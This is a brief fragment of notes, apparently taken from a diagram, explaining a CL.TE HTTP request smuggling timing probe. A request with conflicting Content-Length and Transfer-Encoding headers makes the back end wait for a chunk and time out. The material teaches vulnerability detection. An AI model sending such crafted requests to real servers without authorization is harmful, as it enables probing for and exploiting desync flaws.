 burp
Content-Length: 6
Transfer-Encoding: chunked
3\r\n
abc\r\n
X\r\n
frontend (CL)
Content-Length: 6
Transfer-Encoding: chunked
3\r\n
abc\r\n
X\r\n
Drops X\r\n from the request
backend (TE)
Content-Length: 6
Transfer-Encoding: chunked
3\r\n
abc\r\n
Waiting for next chunk size
Next chunk size doesn't come
timeout